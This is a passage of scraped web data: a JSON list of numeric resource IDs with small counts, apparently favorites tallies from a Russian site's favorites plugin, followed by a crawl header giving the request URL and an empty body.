"116446":1,"116304":2,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":1,"115962":1,"104702":2,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116230":1,"116249":2,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":2,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"116505":1,"112226":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":3,"114450":2,"71626":1,"107565":2,"12217":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":2,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":2,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":3,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"104060":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":3,"108538":1,"112711":3,"115871":2,"116256":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":1,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"115752":1,"117506":4,"116684":1,"67621":1,"106000":1,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":2,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":2,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":2,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":2,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":1,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"106114":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":1,"115959":3,"108541":1,"63346":1,"106028":1,"89789":1,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":2,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":1,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":2,"115013":1,"108057":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":1,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":2,"88573":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":1,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"12952":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":2,"120440":1,"119696":2,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":1,"108406":1,"5552":1,"118614":2,"117293":2,"120784":1,"120742":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":1,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"115340":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":2,"104774":1,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":2,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":2,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"114289":1,"116739":1,"92141":1,"121371":1,"120247":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":1,"97907":1,"121150":3,"120187":1,"69478":2,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"107947":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":3,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"116242":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":2,"116059":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"1846":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":1,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"121341":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"119721":1,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"112732":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"123082":2,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"120960":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"121279":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":1,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":2,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":2,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":2,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":2,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"116128":1,"89236":1,"123018":1,"121471":1,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":1,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"115656":1,"116334":1,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"121894":1,"122023":1,"122255":1,"124384":1,"124385":2,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"6130":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"124383":1,"116507":1,"117161":1,"90685":1,"108070":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":1,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":1,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"116197":2,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":2,"116274":1,"99849":1,"124755":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":3,"123218":1,"124035":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"105772":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":4,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":3,"124493":2,"124331":1,"124330":1,"124083":1,"121864":2,"124994":2,"125037":2,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":1,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":2,"112132":1,"123400":1,"118050":5,"124467":1,"124061":1,"119909":2,"122254":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":2,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":1,"115807":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":2,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"125231":1,"112747":1,"125410":1,"86128":1,"124117":1,"104720":1,"125223":1,"105054":1,"105345":1,"108815":1,"112059":1,"112087":1,"112312":1,"118870":1,"114536":3,"115655":1,"116935":1,"119631":2,"119629":1,"123947":1,"105358":1,"112113":1,"107817":1,"24061":1,"11800":1,"86756":1,"108307":1,"115753":1,"117504":1,"11259":1,"122951":1,"124910":1,"124919":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"88576":1,"62138":1,"64641":1,"62137":1,"64613":1,"94363":1,"88515":1,"88543":1,"108717":1,"88511":1,"88512":1,"24468":1,"119098":1,"122490":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"124733":1,"125163":1,"125240":1,"112242":1,"112241":1,"122097":1,"122082":1,"69511":1,"90546":1,"90549":1,"43130":1,"64199":1,"124452":1,"125043":1,"125042":1,"125370":1,"112082":2,"125014":2,"116343":1,"122093":1,"118907":1,"121863":1,"125039":2,"124995":2,"125040":2,"124644":1,"125273":1,"125278":1,"116509":2,"19986":1,"116678":1,"107607":1,"120197":1,"124022":1,"121240":2,"123574":1,"123599":1,"123619":1,"124598":1,"124642":1,"124643":1,"123883":2,"122882":1,"116253":1,"124300":1,"124284":1,"125677":1,"116248":1,"116255":1,"121861":1,"19216":1,"27947":1,"105850":1,"114993":1,"114995":1,"114997":1,"114998":2,"107576":1,"124392":1,"121467":1,"120438":2,"120682":2,"124843":1,"118517":1,"120118":1,"120122":1,"118193":1,"121878":1,"106850":1,"116237":1,"92236":1,"124835":1,"121304":1,"68445":1,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":1,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":2,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"107852":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":1,"104239":1,"117466":1,"124066":1,"86062":1,"97038":1,"122828":1,"125796":1,"124014":1,"118096":1,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1768716197920
body_size: 33880
content:
